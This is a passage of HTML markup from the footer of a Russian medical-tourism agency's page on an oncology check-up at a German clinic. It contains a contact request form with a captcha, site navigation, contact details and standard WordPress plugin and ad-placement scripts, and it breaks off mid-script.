				<div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2046'%3E%3C/svg%3E" data-src="/img/btn-request.jpg" alt="" class="openokno lazy" width="210" height="46"></div>
			</div> -->
<div class="footer__request__btn">
    <button class="openokno openokno-request">
        <!-- Иконка через ссылку -->
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2025/02/ikonka-dlya-knopki-ostavit-zayavku.svg" alt="Иконка" class="icon lazy">
        <span>Отправить заявку</span>
    </button>
</div>
			
		</div>
	</div>

	<div class="blockcentr popup-form__wrapper" style="display: none">
		<div class="popup-form">
			<div class="popup-form__content">
				<label class="openokno popup-form__close"><i class="fa-solid fa-circle-xmark"></i></label>
				
<div class="wpcf7 no-js" id="wpcf7-f2703-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2703">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/stoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf#wpcf7-f2703-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2703" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2703-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="popup-form__group">
<div class="popup-form__item"><div>Ваше имя<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></div></div>

<div class="popup-form__item"><div>Ваш e-mail<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></div></div>
<div class="popup-form__item"><div>Контактный телефон</div><div><span class="wpcf7-form-control-wrap" data-name="tel-298"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-298" /></span></div></div>
<span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span>
<div class="popup-form__item"><div>Комментарий / вопросы</div><div><span class="wpcf7-form-control-wrap" data-name="your-diagnoz"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-diagnoz"></textarea></span></div></div>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Стоимость обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф"></span>

<div class="form__item"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>

<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-873-5955" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha8735955()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha8735955)
		}
	})

	window.cfycLoadyandex_captcha8735955 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha8735955 = document.getElementById('yandex_captcha-873-5955')
			if (window['cfycInitialized' + 5955]) {
				return
			}
			window['cfycInitialized' + 5955] = true
			
			const formyandex_captcha8735955 = containeryandex_captcha8735955.closest('form')
			let submitBtnyandex_captcha8735955 = formyandex_captcha8735955.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha8735955) {
				submitBtnyandex_captcha8735955 = formyandex_captcha8735955.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha8735955 = false
			const widgetyandex_captcha8735955 = window.smartCaptcha.render(containeryandex_captcha8735955, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: true,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha8735955 = true
					containeryandex_captcha8735955.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha8735955.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-873-5955 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha8735955.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>

<div class="popup-form__item popup-form__item--submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить заявку" /></div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="77"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>

	
		    <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-podvala-container"><ul id="footer_menu" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2775"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page current-clinic-ancestor menu-item-2776"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy">О компании</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://www.lezard.ru/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.lezard.ru/ofitsialnyie_dokumentyi_2">Официальные документы</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.lezard.ru/dlya_pressyi">Для прессы</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://www.lezard.ru/vakansii">Вакансии</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>
</ul></div>        </div>
    </div>
</div><!-- #page -->
<footer class="footer">
	<div class="container">
		<div class="footer__copy">
			<p><a href="/files/documents/Politika-obrabotki-person-dannyh-LEZAR.pdf" target="_blank">Политика защиты и обработки персональных данных</a></p>
			<p>Нашли ошибку? <a href="/kontaktyi" target="_blank">Напишите нам</a></p>
			<p>© ООО «Лезар», 2003-2026 </p>
		</div>
		<div class="footer__share">
			<p>Поделиться:</p>
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain="" data-services="vkontakte,odnoklassniki,telegram,twitter,whatsapp,moimir"></div>
		</div>
		<div class="footer__call">
			<div class="footer__call__txt">
				Бесплатная линия для звонков по России: <span><a href="tel:88002004917">8-800-200-49-17</a></span>
</br>
WhatsApp и Telegram: <span><a href="tel:89030868580">8-903-086-85-80</a></span>

			</div>
		</div>
		<div class="footer__subscribe">
			<p>Подписывайтесь на нас в социальных сетях</p>
			<div class="social-links">
				<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
					
					<span class="social-button social-button__vk js-link" data-href="https://vk.com/lechenie_za_rubezhom_lezard" data-target="_blank"></span>
					<span class="social-button social-button__telegram js-link" data-href="https://t.me/+79030868580" data-target="_blank"></span>
					<span class="social-button social-button__yandexzen js-link" data-href="https://dzen.ru/lezard" data-target="_blank"></span>
					<span class="social-button social-button__ok js-link" data-href="https://ok.ru/group/70000006953004" data-target="_blank"></span>
					<span class="social-button social-button__whatsapp js-link" data-href="https://wa.me/79030868580" data-target="_blank"></span>
				</div>
			</div>
			
		</div>
	</div>

</footer>

	<button type="button" class="scrolltop js-scrolltop"></button>

<div class="info-cookie" style="display: none;">
    <div class="info-cookie__title">Мы используем куки</div>
	<div class="info-cookie__content">
		<div class="info-cookie__text">
			Я хочу продолжить пользоваться сайтом и даю <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf">согласие</a> на использование файлов cookie. 
		</div>
		<div class="info-cookie__btn info-cookie__btn-close">Хорошо</div>
	</div>
    <div class="info-cookie__btn-close info-cookie__close">
		<i class="fa-solid fa-circle-xmark"></i>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://www.lezard.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lezard.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js" id="wpcf7mf-mask-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://www.lezard.ru/wp-admin/admin-ajax.php","nonce":"87a47e11a0"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true,'mouseWheel':'false','changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.js" id="jquery-easing-js"></script>
<script id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"frontpage2","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-6"]},{"sidebar":"frontpage3","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7","#shortcodes-ultimate-11"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js" id="root-scripts-child-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/intlTelInputWithUtils.js" id="iti-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js" id="iti-ini-js"></script>
<script defer src="https://www.lezard.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#334d93;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#334d93;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_m